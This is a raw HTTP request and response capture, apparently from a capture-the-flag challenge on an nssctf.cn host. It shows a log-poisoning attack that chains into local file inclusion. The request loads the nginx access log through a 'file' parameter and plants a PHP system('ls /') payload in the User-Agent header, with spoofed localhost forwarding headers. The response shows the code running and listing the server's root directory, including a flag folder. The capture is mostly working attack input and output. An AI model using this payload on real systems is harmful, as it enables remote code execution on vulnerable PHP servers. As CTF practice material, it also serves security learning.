 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: node2.anna.nssctf.cn:28586
User-Agent: <?php system('ls /'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Date: Tue, 25 Jul 2023 07:34:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 1851
117.177.118.157 - - [25/Jul/2023:07:24:55 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.82"
117.177.118.157 - - [25/Jul/2023:07:24:55 +0000] "GET /favicon.ico HTTP/1.1" 200 1534 "http://node2.anna.nssctf.cn:28586/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Edg/114.0.1823.82"
117.177.118.157 - - [25/Jul/2023:07:25:08 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:25:08 +0000] "GET /favicon.ico HTTP/1.1" 499 0 "http://node2.anna.nssctf.cn:28586/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:25:08 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:27:51 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:27:51 +0000] "GET /favicon.ico HTTP/1.1" 499 0 "http://node2.anna.nssctf.cn:28586/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:27:51 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:33:29 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
117.177.118.157 - - [25/Jul/2023:07:34:17 +0000] "GET / HTTP/1.1" 200 1534 "-" "bin
dev
etc
ffflllaaaggg
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"